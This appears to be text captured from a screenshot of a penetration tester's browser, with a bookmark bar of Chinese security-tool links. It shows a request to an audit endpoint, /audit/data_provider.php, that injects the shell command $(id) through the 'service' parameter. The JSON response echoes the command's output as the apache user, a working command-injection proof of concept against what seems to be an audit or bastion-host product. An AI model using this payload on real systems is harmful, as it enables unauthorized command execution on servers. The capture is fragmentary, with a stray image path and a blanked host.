 不安全
18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&...
信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW 基线检查工作
// 20210616133621
// https:// :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
{
"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=uid=48(apache) gid=48(apache)
groups=48(apache)",
"page": 1,
"total": 0,
"titles": [
"id",
"type",
"status",
"proto",
"stamp1",
"stamp2",
"from_ipaddr",
"identity_login",
"server_name",
"server_ip",
"account_remote",
"count_cmd",
"count_cmd_deny",
"count_cmd_kill",
"optime",
"filesize",
"reviewer"
],
"rows": [
]
}